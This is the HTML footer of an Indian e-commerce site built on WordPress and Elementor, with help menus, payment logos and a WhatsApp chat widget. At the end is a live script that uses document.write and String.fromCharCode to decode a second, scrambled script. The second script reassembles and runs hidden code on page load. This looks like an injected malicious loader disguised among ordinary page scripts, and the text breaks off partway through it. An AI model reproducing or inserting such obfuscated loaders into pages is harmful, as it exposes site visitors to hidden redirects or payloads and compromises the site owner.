<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9435"><a rel="privacy-policy" href="https://bucketlistindia.in/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9798"><a href="https://bucketlistindia.in/return-policy/">Return Policy</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c5917ac" data-id="c5917ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa48f31 elementor-widget elementor-widget-besa-heading" data-id="aa48f31" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">HELP</span>
					    	
							</h3>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-0e606ac elementor-widget elementor-widget-wp-widget-nav_menu" data-id="0e606ac" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-help-guide-container"><ul id="menu-help-guide" class="menu"><li id="menu-item-9437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9437"><a href="https://bucketlistindia.in/my-account/">My account</a></li>
<li id="menu-item-9438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9438"><a href="https://bucketlistindia.in/contact-us/">Contact Us</a></li>
<li id="menu-item-9439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9439"><a href="https://bucketlistindia.in/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-9440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9440"><a href="https://bucketlistindia.in/faqs/">FAQs</a></li>
<li id="menu-item-9807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9807"><a href="https://bucketlistindia.in/shipping-policy/">Shipping Policy</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-70722e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70722e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bd43bdc" data-id="bd43bdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d5488a elementor-widget elementor-widget-spacer" data-id="9d5488a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f19d0e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f19d0e2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-07f2f2b" data-id="07f2f2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc6491 elementor-widget elementor-widget-spacer" data-id="7dc6491" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a42b883 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a42b883" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fe54a51" data-id="fe54a51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-008382b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="008382b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-67c8e55" data-id="67c8e55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5af4bc2 elementor-widget elementor-widget-besa-heading" data-id="5af4bc2" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">Accepted Payment</span>
					    	
							</h3>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-99a168e" data-id="99a168e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2b3bff elementor-widget elementor-widget-image" data-id="f2b3bff" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="60" height="37" src="https://bucketlistindia.in/wp-content/uploads/2019/10/Visa.jpg" class="attachment-large size-large wp-image-3913" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-0db4e7c" data-id="0db4e7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45f6e30 elementor-widget elementor-widget-image" data-id="45f6e30" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="60" height="37" src="https://bucketlistindia.in/wp-content/uploads/2019/10/Master-Card-1.jpg" class="attachment-large size-large wp-image-3916" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-f9c62ec" data-id="f9c62ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e94923 elementor-widget elementor-widget-image" data-id="2e94923" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="60" height="37" src="https://bucketlistindia.in/wp-content/uploads/2019/10/Discover-1.jpg" class="attachment-large size-large wp-image-3915" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-5426ddf" data-id="5426ddf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6e7bef elementor-widget elementor-widget-image" data-id="e6e7bef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="60" height="37" src="https://bucketlistindia.in/wp-content/uploads/2019/10/Amazon.webp" class="attachment-large size-large wp-image-18676" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-8e556ba" data-id="8e556ba" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-b344fe2" data-id="b344fe2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-0854601" data-id="0854601" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-547729b" data-id="547729b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fff222d elementor-widget elementor-widget-text-editor" data-id="fff222d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #999999;">© 2025 <span style="color: #000000;">Bucketlist India | Managed by : <a href="https://viagemtechmates.com/" target="_blank" rel="noopener">Viagem Techmates</a></span></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
					
	</footer><!-- .site-footer -->

				<div class="tbay-to-top">
				<a href="javascript:void(0);" id="back-to-top">
					<i class="tb-icon tb-icon-zt-angle-up"></i>
					Back to top				</a>
			</div>
						<div class="tbay-to-top-mobile tbay-to-top">

				<div class="more-to-top">
				
					<a href="javascript:void(0);" id="back-to-top-mobile">
						<i class="tb-icon tb-icon-zt-angle-up"></i>
					</a>
					
				</div>
			</div>
			
			
		
</div><!-- .site -->

			<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=443538106775969&amp;ev=PageView&amp;noscript=1"/></noscript>
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/besa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ccfwoo-cart-fragment" data-has-cart-criteria=""></div>		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.20 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 40%; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;918177906606&quot;,&quot;pre_filled&quot;:&quot;I want to know more about the product. I&amp;#039;ve seen your ads.&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 40%; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 40%; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            			<script>
				jQuery(document.body).on('added_to_cart', function () {
					jQuery('.woocommerce-error, .woocommerce-message, .woocommerce-info').remove();
				});
			</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,